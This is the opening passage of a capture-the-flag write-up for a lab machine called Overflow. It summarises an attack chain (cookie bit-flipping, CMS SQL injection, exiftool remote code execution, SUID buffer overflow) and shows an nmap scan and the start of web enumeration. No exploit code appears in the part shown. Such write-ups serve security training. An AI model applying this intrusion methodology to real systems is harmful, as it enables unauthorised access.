Overflow
26 minutes to read

admin and also vulnerable to SQLi by a CMS. There is another subdomain that runs a version of exiftool that has an RCE vulnerability. Once in the machine, lateral movements are relatively easy and privilege escalation consists of reversing and exploiting a Buffer Overflow vulnerability on a SUID binary. Deep knowledge on web exploitation, cryptography and binary exploitation are needed in order to compromise this machine. This writeup uses a custom Python script to perform a Bit Flipper Attack and a Ruby script to exploit SQLi- CVE
- Cron jobs
- File upload
- SUID Binary
- SQL Injection
- Cryptography
- Password reuse
- Buffer Overflow
- File permissions
- Binary exploitation
- Reverse Engineering
- Remote Code Execution
- Password hash cracking
- OS: Linux
- Difficulty: Hard
- IP Address: 10.10.11.119
- Release: 23 / 10 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.119 -p 22,25,80
Nmap scan report for 10.10.11.119
Host is up (0.046s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 eb:7c:15:8f:f2:cc:d4:26:54:c1:e1:57:0d:d5:b6:7c (RSA)
|   256 d9:5d:22:85:03:de:ad:a0:df:b0:c3:00:aa:87:e8:9c (ECDSA)
|_  256 fa:ec:32:f9:47:17:60:7e:e0:ba:b6:d1:77:fb:07:7b (ED25519)
25/tcp open  smtp    Postfix smtpd
|_smtp-commands: overflow, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Overflow Sec
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: Host:  overflow; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 42.40 seconds
This machine has ports 22 (SSH), 25 (SMTP) and 80 (HTTP) open.
Web enumeration
If we go to http://10.10.11.119 we will see a page like this:

At the footer we see Overflow.HTB. Just in case, let’s enter overflow.htb into /etc/hosts. The page shown in http://overflow.htb is the same as before.
We can register a new account clicking in “Sign Up”:

And then we will be logged in:
